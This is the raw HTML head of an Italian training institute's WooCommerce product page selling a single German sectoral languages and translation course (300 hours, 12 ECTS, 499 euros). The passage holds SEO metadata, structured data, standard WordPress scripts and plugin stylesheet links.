

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long
body_size: 57955
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/corso-linguaggi-settoriali-e-traduzione-tedesco-l-lin-14-monte-ore-300-cfu-12-durata-75-giorni" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/corso-linguaggi-settoriali-e-traduzione-tedesco-l-lin-14-monte-ore-300-cfu-12-durata-75-giorni" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Single course: Sectoral Languages And Translation - German (L-LIN/14)</title>
	<meta name="description" content="After exams, you will receive an ECTS credits certificate. Sectoral languages and translation German lasts course provides 12 ECTS" />
	<link rel="canonical" href="https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Single subject: Sectoral languages and translation - German (L-LIN/14) -300 hours -12 ECTS - 75 days long" />
	<meta property="og:description" content="After exams, you will receive an ECTS credits certificate. Sectoral languages and translation German lasts course provides 12 ECTS" />
	<meta property="og:url" content="https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta property="article:modified_time" content="2024-02-26T10:10:58+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2024/02/Linguaggi-settoriali-e-traduzione-Tedesco-L-LIN-14-monte-ore-300-CFU-12-Durata-75-giorni.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="499,00&euro;" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long","url":"https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long","name":"Single course: Sectoral Languages And Translation - German (L-LIN/14)","isPartOf":{"@id":"https://www.icotea.it/en#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long#primaryimage"},"image":{"@id":"https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2022/08/13_Grafica-Corso-singolo-linguaggi-settoriali-tedesco.jpg","description":"After exams, you will receive an ECTS credits certificate. Sectoral languages and translation German lasts course provides 12 ECTS","breadcrumb":{"@id":"https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2022/08/13_Grafica-Corso-singolo-linguaggi-settoriali-tedesco.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2022/08/13_Grafica-Corso-singolo-linguaggi-settoriali-tedesco.jpg","width":766,"height":431},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"Catalogue","item":"https://www.icotea.it/en/shop"},{"@type":"ListItem","position":3,"name":"Single subject: Sectoral languages and translation &#8211; German (L-LIN/14) -300 hours -12 ECTS &#8211; 75 days long"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="499.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='eael-25519-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.css?ver=1708945858' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='elementor-post-25519-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25519.css?ver=1738592241' media='all' />
<link rel='stylesheet' id='elementor-post-45959-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-45959.css?ver=1738591679' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
